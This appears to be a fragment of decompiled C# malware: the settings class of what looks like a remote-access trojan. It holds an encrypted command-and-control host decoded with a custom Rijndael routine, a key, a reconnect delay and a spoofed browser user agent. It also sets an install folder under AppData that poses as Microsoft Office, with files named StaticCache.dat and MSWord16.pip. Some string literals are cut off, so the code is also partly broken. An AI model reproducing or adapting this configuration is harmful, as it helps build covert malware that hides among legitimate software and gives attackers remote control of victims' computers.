 // Token: 0x04000006 RID: 6
public static string _AUHKY = "sMZnBFZwhsi8s1QwEGoiaG/tNnFvmziKMfNC6Gf9Xvi32kLF88I+fZP8GAp/kn5MS1+QKFuN879a1NN3tCdz4A==
// Token: 0x04000007 RID: 7
public static string AGENT = "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko";
// Token: 0x04000008 RID: 8
public static string _VERSON = Application.ProductVersion;
// Token: 0x04000009 RID: 9
public static string _HOS_TS = Rijndl.decodestring("9+vr7+ylsLD98/D4sfv+6vKx8frrsPz+7P7z+uzy+vv2/rDv/vj67LD8/uv6+PDt5qQ=
// Token: 0x0400000A RID: 10
public static int RECONNECTDELAY = 5000;
// Token: 0x0400000B RID: 11
public static string _KEY_ = "luYp5htzlKk1wqlMrcwzSg==";
// Token: 0x0400000C RID: 12
public static Environment.SpecialFolder SPECIALFOLDER = Environment.SpecialFolder.ApplicationData;
// Token: 0x0400000D RID: 13
public static string DIRECTORY = Path.Combine(Environment.GetFolderPath(_Setins.SPECIALFOLDER), "Microsoft");
// Token: 0x0400000E RID: 14
public static string WORKDIRECTORY = "Office";
// Token: 0x0400000F RID: 15
public static string WORKPATH = Path.Combine(_Setins.DIRECTORY, _Setins.WORKDIRECTORY);
// Token: 0x04000010 RID: 16
public static string SELFPATH = Path.Combine(_Setins.WORKPATH, "StaticCache.dat");
// Token: 0x04000011 RID: 17
public static string HOSTFILE = Path.Combine(_Setins.WORKPATH, "MSWord16.pip");